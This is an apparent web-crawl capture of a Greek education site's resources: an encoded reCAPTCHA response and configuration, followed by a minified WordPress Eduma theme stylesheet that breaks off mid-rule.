DucKxBMKALMKfw7BcEMKywrlXw6jCr8K6C8OWw5nDgQ5TwpzDq0oow5txw7jCgwo2w5PDtcOJw7dyDsKaScKncGPCoyFVdVx2A8OVJsOgw5M/el/[base64]/[base64]/DkMK3w7Esw5rCmVh8w6/Cu8KIw5bDpMOMw73DvRYZwqBDwpfDgcKPwqDCj0fCr8Ofw64ZIiwbR2nDqGkTXRLDsynDuARfbsKtwq7DvXTChHNDMMKww7VhKcOaPSrCtsKswqVCM8OJJgnCicOZw7rDm8O0wqrCvQ7CoH0lUwMLwqXDqMO4NsKhagp7AcOmw4xcw5zCr8ObwojDmcO7wp/[base64]/Dv8K6w5Zhw5XDkFYxw70fHDsBfcKaw70yZ8KDFHdpwoHCpMKWw7Mqw50Mw50iXsO0w4jCm8KHN8Oefl5ywo/CjsOfw7fDhn7DqADDu8KAb8OwGHYfw5DCocKtwpMiMlRxw6HComrDt8OJRcK/w7pVSy/CiQ/Cu10QwotEKU9Swr98wrzCoMKTRzfCu1rCn8OpXDXCun3Dm8KwwrtVwo/Dk8OSdlLCsGBqNg7DjMK6w6TDocOvw4BFSsO4P8OOwrhXHSgeVMOlwroow7l/CE4RJC8/VsKlw5UAW1JRdifDu8OgecK+w5bDpEPDk8KsGinCsh7CrkNVb8Ozw48rw6nDpcK6wqd5wqRzw6ctUUhgK2kgLVXDoMKebsOJfXM5DcOjwrA/QcKuwr5jb8K9NyxVwq5xC8OGwqnCp8O6Rgt1woc4w7XCgyrDtMKlw4ZlZDjCgcK+w6zDtCpqI8OOwr3DrUnCj8Kuw6kkw4J9BVLCgMKZw7nDr3LCusOEUcKfPAZpw6zCiA8Dbx5Aw5B4w77CmsKJw5vDq8O/w67DnXLDgcO2w51Fw6BWw6BzHMKtw6nCsEPCvlPCqR5BC8KyN8KvLGk/[base64]/CvcOFU8KdI8ONDX3DlDHChMOWw4vCvBYWd8Ouw57Cp8OWD1PDhsOawp8PwqTDmsOhNMOuw6HClMKLwpHCoMODw5LCl8OLSMOew5PDm2xAFhTCoMK1w6jDp8OQTxp/PcKlVUxewp8pw6XDjsOPwqrCrVTDu08Mw5spCMKUJsOyc8KEwogiw43Dv34pw55Dw73CjcOvw6cWw5VowqbDr8K5RzYLwpZbFMKwSsOdUcO3ZCzDqiECeMO/wq/[base64]/[base64]/CtwTDilN3w6TCtVYpw7vCgRnChjRHw63Cp0zDrMKSCALCh8O1w7RAccKBZ3ktJcODw6VNw67CmsKDw57Dk0wZU8OjwovDnMK5wqFTwoIDYsOkW2/DqULDgsKpwqLDmcKjwq5ow6fDkF/ClHrCqsKKw7g/XVlIan7CvnHChF7DtcKXwpnDn8OlGMOhKsOPw4wHH8K5wqVpw7JTwqduwrlmJcOSwoTCqhzCncKbQWgCAcKhw5DCpyZ9wo0zbsOJDcK0ZBTCmydKcWHDqS15w7YyQ8KcNcOcw6jDrXvCuQLDmsKiKsOXwrLDpzzCoHzDqhDCgh5yecKEw6XCrXYDwp18wr/Cn0VPXlQaNV4kwqzDgWXDoMO7DE3CssKfX0R3w6c/w7Brwqd6w67DjkIPw5TDvDPCucKwOmHCpgwDwpbCsW9+D1rCuWQYV8OJOBzCsWwIw6XDtcKxwrsWalvClwQ+FcKbOMKowqDDiRHCpXXDr8ODVMK5w4LCtcO7w75jOQHDqcK4ZsKhw6sbCMOHw44wwpbCnMKZNsK/wosNw60RV8ODUArDtMKtwq1zw7PDucKEw53Dt8KoCBPCmsOUYivCvA3DtFTCrcO+w4YKVMKyTW5scSs8OUxtw5LCvy4jw5HDu3nDtcOWw58bwpDCm1ENYyXDnVx/OVbDghQXw6IdQxHCo8OUwrnCmypOw7pqw7/[base64]/[base64]/wrwlRCvCi8O8BcOOVcOgw50XwrUEKQnDr8O+IMOuZcOjM33Csw01w5vCvsOFEUHCi0HCgjQbw67CmzIXesOuJ8Oewo7CkFpzw4nDqV7Cr0zDu2TDq3LCkC/[base64]/Dr8OOw7rCm8KBS07Chw0vwrTDokLCqyrDncK9WsOIw54ofcKKwpAoLcOYw6xvJlsrw5ZVw7LCucKhw67DlcKBQQ9xX8OhwrrCnV3ClMOBZ8KmwrPDqMOZwqnCrTLDi8O/wppYJcOcCEIVYcODNUfDsmcjF8OXK8K7w7RLCcO/w4PCqBQyZHsVw4tvwrXDosOQwpvDtsK8FhtYTsOTw7h+wp7DlUI6Z8Oewr/CpcOLQilgGcK/[base64]/Cv8KjT38CNsKcK8OvTU9HwqLChcOxDMODTjBSw4HDv2TCoU59J8KjESgUw4LCnMKLw7jDokt0wppawpvDs3vCogzCrMONw5/CkANfSsKGwqbCiRXCkj40wqVUwr3DjcOuJTVrw4wlwpbDqMKCw7FIJSrDo8OeGsOrCcOJCGgwFSRUOsKcw7IVLCDCksOqYcKoYMOywpbCi8OIwrZRC8KSB8K0GHcIU8KYRsOeOsKfw7FTN8ORwrfDuMOZVGzCj3nDi8KVGMK9wqIDw7TDsMOUw73Cv8KaLG/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6bRsjAAAAABn4ZpohKip6FUMIeQSrlghOBeqm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,902],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ppspadim.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iMeQsmcMYhEBTA+huCo8vBcPC6YhXmiLM8Yrw/Lr1kU\\u003d\x22,1,0,null,1,1768281119668,0,0,[32,205],null,[167,25,168],\x22RC-2BGpbtjUdabDqg\x22,null,null,null,null,null,\x220dAFcWeA5nlEHpF2JhDvS07ZU6dhOtlRmM2C_3fGBLmRNfYw6gUx2DtHWGOFx3BEtScdK62qbE3q-AadsF1kMSmaJdZg2Zh0DBEw\x22,1768363919421]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ppspadim.gr/wp-content/uploads/tc_stylesheets/eduma.1696282620.css
body_size: 8263
content:
body{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;font-weight:400;line-height:1.7em}body,body .content-pusher,body #main-content,.wpcf7-form.style-01 .contact-form-content .message textarea,.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input,.wpcf7-form.style-02 .contact-form-content .name input,.wpcf7-form.style-02 .contact-form-content .email input,.wpcf7-form.style-02 .contact-form-content .message textarea,.wpcf7-form.style-02 .contact-form-content .subject input{background:#fff}h1{font-size:36px;line-height:1.6em}h2{font-size:28px;line-height:1.6em}h3{font-size:24px;line-height:1.6em}h4{font-size:14px;line-height:1.6em}h5{font-size:14px;line-height:1.6em}h6{font-size:14px;line-height:normal}h1,h2,h3,h4,h5,h6{font-weight:600;font-style:normal}h1,h2,h3,h4,h5,h6,.counter-box.number-left .display-percentage,.counter-box.number-left .counter-box-content,.product-grid .product__title .title,.thim-course-grid .course-item .thim-course-content .course-meta > div .course-comments-count,.thim-course-grid .course-item .thim-course-content .course-meta > div .course-student,#tab-course-review .course-rating .average-rating .rating-box .average-value,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read,.learn-press .tab-content .course-wishlist-box span.text,.woocommerce-MyAccount-content legend,.thim-font-heading,.thim-owl-carousel-post.thim-list-posts .read-more{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before{font-size:16px}.slider-desc .btn,.list-address li,.list-info li{font-size:14px}body,.breadcrumbs-wrapper .woocommerce-breadcrumb,.breadcrumbs-wrapper .thim-breadcrumbs,.breadcrumbs-wrapper .woocommerce-breadcrumb a,.breadcrumbs-wrapper .thim-breadcrumbs a,.breadcrumbs-wrapper #breadcrumbs li a,.breadcrumbs-wrapper #breadcrumbs li,.product-cat li a,.quickview .quick-view-detail,.filter-controls li a,.product-cat li a,.woocommerce div.product .woocommerce-review-link,.woocommerce div.product .product_meta a,.question-hint .quiz-hint-toggle .fa,.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view,.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover,.breadcrumbs-wrapper #breadcrumbs a,#buddypress div#item-header .item-meta,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter{color:#666}.one-courses-page-content .row-item .courses-price{font-size:14px}.one-courses-page-content .row-item .number-students{font-size:14px}.thim-footer-info > div.info-phone .fa{color:#fff}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3{font-size:24px;font-weight:600}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif}.thim-right-bg-secondary-color:before,.thim-left-full-bg-secondary-color:before,.list-event-slider .item-event .event-wrapper .box-time:after,.thim-simple-wrapper .navigation div:hover{background:#d26d70}#colophon.thim-footer-university-4 .copyright-area .text-copyright a,#colophon.thim-footer-university-4 .mc4wp-form:after,#colophon.thim-footer-university-4 .mc4wp-form.focus-input:after,#colophon.thim-footer-university-4 .email a,.thim-footer-info-4 .info .heading{color:#d26d70}#colophon.thim-footer-university-4 .menu li a:hover,#colophon.thim-footer-university-4 .email a:hover,#colophon.thim-footer-university-4 .thim-social.style-3 li a:hover{color:#d26d70 !important}.thim-simple-wrapper .pagination .item.active,.list-event-slider .item-event .event-wrapper .box-time:before{border-color:#d26d70}#toolbar{background-color:rgba(0, 0, 0, 0.76);color:#fff;font-size:12px}#toolbar a,#toolbar span.value{color:#fff}#toolbar .widget_form-login .thim-link-login a:first-child:not(:last-child){border-right-color:#fff}.site-header,.site-header.header_v2 .width-navigation{background-color:#d26d70}.site-header.bg-custom-sticky.affix,.site-header.header_v2.bg-custom-sticky.affix .width-navigation{background-color:#fff}body.page-template-landing-page .navigation .navbar-nav #magic-line{background-color:#333}.site-header.header_v2,.site-header.bg-custom-sticky.affix.header_v2{background-color:rgba(0, 0, 0, 0.76)}.navigation .width-navigation .navbar-nav > li .sub-menu{background-color:#fff}#toolbar .widget_nav_menu .menu > li .sub-menu li > a,#toolbar .widget_nav_menu .menu > li .sub-menu li > span,.navigation .width-navigation .navbar-nav > li .sub-menu li > a,.navigation .width-navigation .navbar-nav > li .sub-menu li > span{color:#999}#toolbar .widget_nav_menu .menu > li .sub-menu li > a:hover,#toolbar .widget_nav_menu .menu > li .sub-menu li > span:hover,#toolbar .widget_nav_menu .menu > li .sub-menu > li.current-menu-item > a,#toolbar .widget_nav_menu .menu > li .sub-menu > li.current-menu-item span,.navigation .width-navigation .navbar-nav > li .sub-menu li > a:hover,.navigation .width-navigation .navbar-nav > li .sub-menu li > span:hover,.navigation .width-navigation .navbar-nav > li .sub-menu > li.current-menu-item > a,.navigation .width-navigation .navbar-nav > li .sub-menu > li.current-menu-item span{color:#333}.navigation .width-navigation .navbar-nav > li .sub-menu li > a,.navigation .width-navigation .navbar-nav > li .sub-menu li > span,.navigation .width-navigation .navbar-nav > li .sub-menu.megacol > li :last-child > a,.navigation .width-navigation .navbar-nav > li .sub-menu.megacol > li :last-child > span{border-bottom-color:rgba(43, 43, 43, 0)}#toolbar .widget_nav_menu .menu > li > a,#toolbar .widget_nav_menu .menu > li > span,.navigation .width-navigation .navbar-nav > li > a,.navigation .width-navigation .navbar-nav > li > span{font-size:14px;font-weight:600}#toolbar .widget_nav_menu .menu > li > a:hover,#toolbar .widget_nav_menu .menu > li > span:hover,.navigation .width-navigation .navbar-nav > li > a:hover,.navigation .width-navigation .navbar-nav > li > span:hover{color:#333}#toolbar .widget_nav_menu .menu > li > a,#toolbar .widget_nav_menu .menu > li > span,.navigation .width-navigation .navbar-nav > li > a,.navigation .width-navigation .navbar-nav > li > span,.thim-course-search-overlay .search-toggle,.widget_shopping_cart .minicart_hover .cart-items-number,.menu-right .search-form:after{color:#333}.menu-mobile-effect.navbar-toggle span.icon-bar{background-color:#333}.mobile-menu-container{background-color:#000}.mobile-menu-container ul li > a,.mobile-menu-container ul li > span{color:#777}.mobile-menu-container ul li > a:hover,.mobile-menu-container ul li > span:hover,.mobile-menu-container ul li.current-menu-item > a,.mobile-menu-container ul li.current-menu-item > span{color:#fff}.menu-mobile-effect span,.mobile-menu-container .navbar-nav .sub-menu:before,.mobile-menu-container .navbar-nav .sub-menu li:before{background-color:#777}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar{background-color:#333}.site-header.bg-custom-sticky.affix .navbar-nav > li > a,.site-header.bg-custom-sticky.affix .navbar-nav > li > span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after,.site-header.affix .thim-course-search-overlay .search-toggle,.site-header.affix .widget_shopping_cart .minicart_hover .cart-items-number{color:#333}.site-header.bg-custom-sticky.affix .navbar-nav > li > a:hover,.site-header.bg-custom-sticky.affix .navbar-nav > li > span:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover{color:#333}.width-logo > a{width:153px}body.thim-demo-university-4 .toolbar-container,.width-navigation{width:calc(100% - 153px)}.width-navigation-left,.width-navigation-right{width:calc(50% - 76.5px)}@media (max-width:480px){.width-logo > a{width:114.75px}}h1,h2,h3,h4,h5,h6,.lp-course-progress .progress-heading span,#your-profile ul.learn-press-subtabs li a,#your-profile ul.learn-press-subtabs li span,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson a.course-item-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz a.course-item-title,.header_v3 .thim-widget-link .title a,.product-grid .product__title .title,#back-to-top:hover,.thim-list-event .item-event .title a,.thim-list-event .view-all,.thim-list-event.layout-2 .view-all,.thim-login form#loginform p.login-remember label,.thim-login form#loginform > a.lost-pass-link,.list-address li,.thim-color-title,.thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-widget-accordion .panel-title a:after,.sc_heading .title,article .entry-header .entry-title a,.counter-box.number-left .counter-box-content,.counter-box.number-left .view-more,.counter-box.about-us .display-percentage,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper p label,.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover,.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number,.widget_shopping_cart .widget_shopping_cart_content,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity,.woocommerce .reset_password form .description,.thim-course-grid .course-item .thim-course-content .course-title a,.woocommerce div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.thim-about-author .author-top .name,.entry-tag-share .post-tag a,.entry-navigation-post .next-post .title a,.entry-navigation-post .prev-post .title a,.related-archive ul.archived-posts > li h5 a,.widget-area aside.widget ul li a,.pagination li .page-numbers,.pagination li .page-numbers.current,.loop-pagination li .page-numbers.current,.loop-pagination li .page-numbers,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,#respond #cancel-comment-reply-link,#respond .logged-in-as a,.widget-area .thim-list-posts.sidebar .article-title-wrapper a,.widget-area .thim-course-list-sidebar .thim-course-content .course-title a,.quickview .product-info .right .product_meta a,.product-grid .product__title .title a.add_to_cart,.product-grid .product__title .title a,.filter-controls li a:hover,.filter-controls li a.active,.product-cat li a:hover,.product-cat li a.active,.quickview .product-info .right .cart a,.product_thumb .onsale,.woocommerce div.product .onsale,.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page .product-name a,.woocommerce-page .button:hover,.woocommerce form .form-row label,#customer_login form .remember,#customer_login form .link-bottom,#customer_login form .lost-password,.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover,.thim-course-list .course-item .thim-course-content .course-title a,.thim-widget-courses .view-all-courses,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev,.learn-press .course-payment .course-price .value,.learn-press .course-tabs .nav-tabs li a,.learn-press .course-meta label .value,#learn-press-course-curriculum .section-content .course-lesson a,#learn-press-course-curriculum .section-content .course-lesson a.lesson-preview:hover,#learn-press-course-curriculum .section-content .course-quiz a,#learn-press-course-curriculum .section-content .course-quiz a.lesson-preview:hover,#tab-course-description .thim-course-info ul li span,.thim-course-menu-landing .thim-course-landing-tab li a,.thim-course-menu-landing .thim-course-landing-button .course-price,#tab-course-review .course-rating > h3,#tab-course-review .course-rating .rating-title,#tab-course-review .course-rating .average-rating .rating-box .review-amount,#tab-course-review .course-rating .detailed-rating .stars > div.key,#tab-course-review .add-review form label,#tab-course-review .add-review .title,.thim-testimonial-slider .title,.thim-testimonial-slider .title a,.thim-widget-tab .nav-tabs li a,.thim-widget-tab .nav-tabs li a:hover,.thim-login form#registerform #reg_passmail,.thim-login form#registerform label[for=become_teacher],.thim-login .link-bottom,.list-tab-event .nav-tabs li a,.profile-tabs .nav-tabs li a,.tp-event-info .tp-info-box .heading,.tp-event-archive .entry-title h4 a,.bbpress #bbpress-forums button:hover,.bbpress #bbpress-forums .bbp-breadcrumb a,.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink,.tp-event-organizers .thim-carousel-wrapper .item .name,.course-content .course-content-lesson-nav a,.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-start-quiz:hover,.single-quiz .back-to-course,.single-quiz .quiz-questions.list-quiz-questions ul li a,.single-quiz .quiz-questions.list-quiz-questions ul li,.learn-press-question-wrap.checked li.user-answer-false,.learn-press-question-wrap.checked li.answer-true,.learn-press .message a,.learn-press .message a:hover,.message a,.message a:hover,.course-content .popup-title,.mfp-content .popup-title,#popup_title,#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover,.mo-openid-app-icons > p,.thim-what-it-about-desc .thim-login-link,.thim-hello-there .description,.thim-hello-there .sub-heading,.thim-latest-new-university .thim-owl-carousel-post .title a,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next .fa,.wrapper-lists-our-team .our-team-item .title a,.thim-course-megamenu .course-title a,#buddypress div.item-list-tabs ul li a,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress .bp-avatar-nav ul.avatar-nav-items li a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a,#buddypress .activity-list .activity-content .activity-header,.comment-header a:not(.activity-time-since),#buddypress input[type=submit],#buddypress input[type=submit]:hover,#buddypress a.button:hover,#buddypress a.button:hover > span,#buddypress .standard-form span.label,#buddypress .standard-form label,#buddypress .current-visibility-level,#buddypress label,#buddypress .acomment-meta a:first-child,#buddypress div#item-header div.generic-button > a:hover,li form.ac-form .ac-reply-content .ac-reply-cancel:hover,li form.ac-form .ac-reply-content input[type=submit],#buddypress #members-list li .item .item-title > a,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active,.learn-press-cart-table tbody .cart_item td a,.learn-press .view-cart-button:hover,.event_button_disable,#learn-press-form-login a.lost-pass-link,#learn-press-form-login a.lost-pass-link:hover,#learn-press-form-login p label,.thim-category-tabs .nav-tabs li a,.thim-testimonial-carousel .owl-buttons .owl-prev:hover,.thim-testimonial-carousel .owl-buttons .owl-next:hover,.thim-testimonial-carousel .content .title .line:before,.landing-image .title a,.thim-testimonial-carousel .content .title .line,.thim-testimonial-carousel .content .description,.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a,.pmpro-has-access #pmpro_invoices_table tbody tr td a,.pmpro-has-access #pmpro_account-invoices tbody tr td a,.pmpro-has-access #pmpro_billing_address_fields thead th,.pmpro-has-access #pmpro_payment_information_fields thead th,.pmpro-has-access .pmpro_thead-name,.lp_pmpro_courses_by_level .level-wrap .lp_pmpro_title_course span,.lp_pmpro_courses_by_level .level-wrap ul li a:hover,.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .price,.thim-owl-carousel-post.thim-list-posts .title a,.woocommerce-MyAccount-navigation li a,a.thim-create-menu,a.thim-create-menu:hover,.section .section-header > a,.textwidget .add_to_cart_inline .amount,body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a,.thim-owl-carousel-post.layout-2 .title a,.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover,.loop-pagination .page-number,.loop-pagination a:hover .page-number,.lp-course-progress .progress-heading span,.learn-press-pmpro-buy-membership a.button:hover,.learn-press-pagination.navigation.pagination li .page-numbers:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview:hover,.thim-widget-carousel-categories .link-view-all,.thim-grid-posts .article-wrapper .title a,.thim-grid-posts .article-wrapper .read-more,.thim-list-post-inner .link_read_more a,#your-profile input[type=submit],#your-profile input[type=submit]:hover,#popup_container #popup_title,#popup_panel #popup_ok,.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover,.thim-title-4 .widget-title,.lp-pmpro-membership-list .lp-price,.list-event-slider .item-event .event-wrapper .title a,.list-event-slider .item-event .event-wrapper .read-more{color:#333}.product-grid .product__title a.added_to_cart,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty,.widget_shopping_cart .widget_shopping_cart_content .total,.widget_shopping_cart .widget_shopping_cart_content .total span{color:#333}.quiz-buttons button,.learn-press .tab-content .course-wishlist-box,#buddypress a.button,li form.ac-form .ac-reply-content .ac-reply-cancel,#buddypress div#item-header div.generic-button > a,.learn-press .view-cart-button,.thim-widget-accordion .widget-title:after,.vc_tta-container[data-vc-action*="collapse"] > h2:after,.sc_heading .line{background-color:#333}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next{border-color:#333}footer#colophon{background:#1b1a1a}footer#colophon.footer-bg-image{background-repeat:no-repeat;background-position:center center;background-size:inherit;background-attachment:inherit;background-image:url("")}footer#colophon .footer .thim-footer-location .social a,footer#colophon .footer,footer#colophon .footer .thim-footer-location .info .fa,footer#colophon .footer a,.thim-social li a{color:#fff}footer#colophon .footer .thim-footer-location .social a,.thim-social li a{border-color:#fff}footer#colophon .footer .widget-title{color:#fff}footer#colophon .footer .thim-footer-location .info a{color:""}footer#colophon .footer a:hover{color:""}footer#colophon .copyright-area{background:#b75c5f}footer#colophon .copyright-area .copyright-content{border-top-color:#222}footer#colophon .copyright-area,footer#colophon .copyright-area ul li a,footer#colophon .copyright-area ul li a:hover{color:#000}input[type=submit]:hover,button:hover,.woocommerce .actions .button:not([disabled]):hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,#respond.comment-respond .comment-form .form-submit input#submit:hover,.wpcf7-form .wpcf7-submit:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type="submit"]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,article .readmore a:hover,.quickview .product-info .right .cart button.button:hover,.mfp-image-holder .course-content .mfp-close,.mfp-inline-holder .course-content .mfp-close,.woocommerce div.product form.cart .button:hover,.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover,.thim-course-list .course-item .thim-course-content .course-readmore a:hover,.learn-press #finish-course:hover,.learn-press .thim-enroll-course-button:hover,.course-content .complete-lesson-button:hover,#tab-course-review .add-review form button[type="submit"]:hover,#tab-course-review .review-load-more #course-review-load-more:hover,.become-teacher-form button[type=submit]:hover,.wrapper-lists-our-team a.join-our-team:hover,.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover,.tp-event-archive .entry-content .tp_event_view-detail:hover,.menu-right .thim-link-login a:hover,.thim-what-it-about-desc .button .thim-button:hover,.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-course-megamenu .course-readmore:hover,.thim-buy-now .thim-widget-button .widget-button:hover,form.lp-cart .checkout-button:hover,#learn-press-finish-course:hover,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button:hover,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a:hover,#learn-press-form-login input[type="submit"]:hover,.pmpro-has-access input.pmpro_btn:hover,.pmpro-has-access a.pmpro_btn:hover,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover,.lp_pmpro_courses_by_level .level-wrap footer a :hover,.thim-timetable-link:hover,.thim-search-light-style .thim-widget-courses-searching .courses-searching button:hover,.thim-button-checkout:hover,.thim-widget-courses .view-all-courses.position-bottom:hover,.woocommerce .add_to_cart_button.ajax_add_to_cart:hover,#your-profile input[type=submit]:hover,#course-curriculum-popup #popup-header .popup-close,#course-curriculum-popup #popup-header .popup-close:hover,#popup_panel #popup_ok:hover,.thim-course-landing-button .woocommerce-message a.button:hover,.course-payment .woocommerce-message a.button:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit{background-color:#d26d70}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover,.thim-buy-now .thim-widget-button .widget-button:hover{border-color:#d26d70}.thim-university-top-icon .thim-widget-icon-box .wrapper-box-icon{border-right-color:#d26d70}.product-grid .product__title a.button.add_to_cart_button:hover,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover,#customer_login form input[type=submit]:hover,.woocommerce .reset_password form input[type=submit]:hover,.rev-btn.thim-slider-button:hover,.woocommerce-MyAccount-content form input.button:hover{background-color:#d26d70}.site-header.header_v2 .navigation .navbar-nav > li > a:before,.site-header.header_v2 .navigation .navbar-nav > li > span:before{background:rgba(210, 109, 112, 0.45)}.single-quiz button.button-retake-quiz:hover,.thim-widget-courses .view-all-courses.position-bottom,.thim-widget-courses .view-all-courses.position-bottom:hover,.woocommerce .actions .button:not([disabled]):hover,.site-header li .widget_shopping_cart .widget_shopping_cart_content .buttons a.button.wc-forward:hover,.site-header li .widget_shopping_cart .widget_shopping_cart_content .buttons a.button.wc-forward.checkout,.pagination li .page-numbers:hover,.pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.loop-pagination li .page-numbers.current,input[type=submit],button,input[type=submit]:hover,button:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,#respond.comment-respond .comment-form .form-submit input#submit,.wpcf7-form .wpcf7-submit,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type="submit"]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,.mc4wp-form .mc4wp-form-fields button[type="submit"],.mc4wp-form .mc4wp-form-fields input[type="submit"],article .readmore a,article .readmore a:hover,.quickview .product-info .right .cart button.button,.quickview .product-info .right .cart button.button:hover,.woocommerce div.product form.cart .button:hover,.thim-course-grid .course-item .course-thumbnail > a.course-readmore,.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover,.thim-course-list .course-item .thim-course-content .course-readmore a,.thim-course-list .course-item .thim-course-content .course-readmore a:hover,.learn-press #finish-course,.learn-press 